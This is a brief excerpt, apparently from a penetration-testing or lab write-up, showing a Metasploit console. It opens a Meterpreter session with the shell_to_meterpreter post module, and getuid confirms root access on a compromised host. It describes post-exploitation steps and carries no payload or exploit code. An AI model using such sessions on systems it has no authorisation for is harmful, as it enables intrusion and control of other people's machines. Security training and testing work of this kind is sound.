 msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > getuid
Server username: root
meterpreter >